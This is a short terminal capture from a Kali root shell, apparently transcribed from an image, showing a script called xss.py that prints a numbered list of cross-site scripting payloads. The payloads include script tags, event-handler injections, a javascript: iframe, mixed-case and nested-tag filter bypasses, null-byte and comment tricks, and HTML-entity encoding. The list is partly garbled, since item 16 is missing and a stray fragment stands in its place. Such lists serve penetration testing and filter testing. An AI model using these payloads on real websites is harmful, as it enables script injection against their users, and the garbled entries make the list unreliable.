 ┌──(root㉿kali)-[/home/kali]
└─# python xss.py
0.<script>alert('HACKED')</script>
1.<img src=x onerror=alert('HACKED')>
2.<svg onload=alert('HACKED')>
3.<body onload=alert('HACKED')>
4.<iframe src='javascript:alert('HACKED')'>
5.<ScRiPt>alert('HACKED')</ScRiPt>
6.<SCRIPT>ALERT('HACKED')</SCRIPT>
7.<sCrIpT>alert('HACKED')</sCrIpT>
8.<scr<script>ipt>alert('HACKED')</scr</script>ipt>
9.<scri<script>pt>alert('HACKED')</scri</script>pt>
10.<scr<!---->ipt>alert('HACKED')</scr<!---->ipt>
11.<scr\x00ipt>alert('HACKED')</scr\x00ipt>
12.<scr%00ipt>alert('HACKED')</scr%00ipt>
13.<script>alert('HACKED')</script>
14.<scr    ipt>alert('HACKED')</scr    ipt>
15.<scr
ipt>alert('HACKED')</scr
ipt>
ipt>alert('HACKED')</scr
17.<script>&#97;&#108;&#101;&#114;&#116;&#40;&#39;HACKED&#39;&#41;</script>
18.<img src=x onerror=&#x61;&#x6c;&#x65;&#x72;&#x74;&#x28;&#x31;&#x29;>